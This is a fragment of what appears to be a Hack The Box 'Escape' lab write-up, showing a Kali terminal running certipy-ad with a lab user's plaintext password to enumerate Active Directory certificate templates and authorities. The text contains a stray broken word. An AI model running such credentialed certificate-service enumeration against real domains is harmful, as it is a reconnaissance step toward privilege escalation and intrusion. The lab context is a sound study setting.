 ┌──(kali㉿kali)-[~/htb-labs/Escape]
└─$ certipy-ad find -u "Ryan.Cooper" -p 'NuclearMosquito3' -dc-ip 10.129.228.253 -stdout -v
ulnerable
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 15 issuance policies